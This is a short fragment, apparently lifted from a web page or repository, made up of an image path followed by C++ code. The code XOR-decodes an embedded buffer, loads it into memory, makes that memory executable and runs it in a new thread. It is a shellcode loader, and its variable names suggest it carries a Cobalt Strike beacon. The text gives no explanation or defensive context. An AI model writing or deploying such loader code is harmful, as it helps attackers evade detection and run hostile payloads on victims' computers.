 LPSTR buf = (LPSTR)malloc(size);
for (int i = 0; i < size; i++)
buf[i] = BinData[i] ^ 0x5;
shellcode_Addr = VirtualAlloc(NULL, size, MEM_COMMIT, PAGE_READWRITE);
memcpy(shellcode_Addr, buf, size);
::VirtualProtect(shellcode_Addr, size, PAGE_EXECUTE_READWRITE, &Beacon_Memory_address_flOldProtect);
HANDLE hThread = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)shellcode_Addr, NULL, 0, NULL);